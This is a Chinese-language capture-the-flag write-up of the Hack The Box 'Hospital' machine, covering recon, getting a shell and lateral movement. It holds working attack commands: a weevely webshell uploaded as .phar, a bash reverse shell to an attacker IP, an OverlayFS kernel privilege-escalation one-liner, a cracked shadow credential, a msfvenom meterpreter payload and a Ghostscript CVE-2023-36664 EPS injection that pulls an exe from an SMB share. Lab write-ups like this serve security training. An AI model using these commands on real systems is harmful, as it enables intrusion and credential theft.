HTB Hospital Writeup
Portinfo:

1 | nmap 10.10.11.241 -n -Pn -p- -sT --min-rate 2000 |
1 | nmap 10.10.11.241 -p22,53,88,135,139,443,445,389,1801,2103,2105,2107,2179,3389,6404,6406,6407,6409,6617,6639,8080,9389 -sC -sV -oN portinfo.txt -Pn |

目标域名为hospital.htb,Windows机器,但是有Ubuntu的SSH服务,疑似存在容器,端口映射的现象。
GetShell:
8080端口运行一个web服务:

获取目录信息:
1 | dirsearch -u http://hospital.htb:8080/ |
没有账号密码,但是在以下地址可以注册一个:
1 | http://hospital.htb:8080/register.php |
登录成功有一个文件上传接口:

目标站点是PHP类型的,尝试上传php文件:
如果将其更改为pdf会上传成功:

枚举可上传的php执行文件后缀:
1 | .php |

执行枚举:

phar可以正常上传:
phpinfo里显示了一堆函数被禁用:

可以用weevely自动化bypass disable_functions,生成webshell:
1 | weevely generate 'password123' backdoor.phar |
上传后使用weevely进行连接并反弹shell:
1 | weevely http://hospital.htb:8080/uploads/backdoor.phar password123 |

1 | bash -c "/bin/bash -i >& /dev/tcp/10.10.16.28/443 0>&1" |
收到shell:

GetDrwilliams:
升级shell:
1 | script -qc /bin/bash /dev/null |
查看内核版本:

该内核版本有提权漏洞:
1 | https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629?source=post_page-----887fd3d6fee9-------------------------------- |
输入如下命令:
1 | unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")' |

读取passwd:

读取shadow:

破解shadow可以获取到drwilliams用户的密码:

1 | drwilliams:qwe123!@# |
GetDrbrown:
使用密码可以访问443端口的mail服务:

GhostScript存在一个CVE-2023-36664,漏洞分析可看以下文章:
1 | https://www.kroll.com/en/insights/publications/cyber/ghostscript-cve-2023-36664-remote-code-execution-vulnerability |
EXP可以在github上找到:
1 | https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection |

使用msfvenom生成exe:
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.28 LPORT=443 -f exe -o shell.exe |
制作payload:
1 | python CVE_2023_36664_exploit.py --inject --payload 'cmd.exe /c \\\\10.10.16.28\\share\\shell.exe' --filename file.eps |


启动smbserver:
1 | smbserver.py share . -smb2support |
对邮件进行回复:
共享被访问:
